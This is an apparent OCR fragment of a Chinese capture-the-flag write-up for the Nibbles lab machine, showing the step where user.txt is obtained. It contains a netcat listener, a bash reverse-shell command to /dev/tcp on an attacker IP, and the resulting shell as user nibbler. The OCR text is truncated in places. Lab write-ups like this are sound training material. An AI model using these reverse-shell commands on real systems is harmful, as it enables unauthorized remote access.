
16、至此，我们成功的获取到了一个user.txt
BASH
1
┌──(kali㉿kali)-[~]
2
└─$ nc -lvnp 10086
3
listening on [any] 10086 ...
4
5
http://10.10.10.75/nibbleblog//content/priv
6
bash -c 
"bash -i >& /dev/tcp/10.10.14.7/100
7
8
┌──(kali㉿kali)-[~]
9
└─$ nc -lvnp 10086
10
listening on [any] 10086 ...
11
connect to [10.10.14.7] from (UNKNOWN) [10.
12
bash: cannot 
set
 terminal process group (13
13
bash: no job control 
in
 this shell
14
nibbler@Nibbles:/var/www/html/nibbleblog/co
15
16
nibbler@Nibbles:/var/www/html/nibbleblog/co
17
<ml/nibbleblog/content/private/plugins/my_i
18
nibbler@Nibbles:/home/nibbler$ 
ls
19
ls
20
personal.zip
21
user.txt